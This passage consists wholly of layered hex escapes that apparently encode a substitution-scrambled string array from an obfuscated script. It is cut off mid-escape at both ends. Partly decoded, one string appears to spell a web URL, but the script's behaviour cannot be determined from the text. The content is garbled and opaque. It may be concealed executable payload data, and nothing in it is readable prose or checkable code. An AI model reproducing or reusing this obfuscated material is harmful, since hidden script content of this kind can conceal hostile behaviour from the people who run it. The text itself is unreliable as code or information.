x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5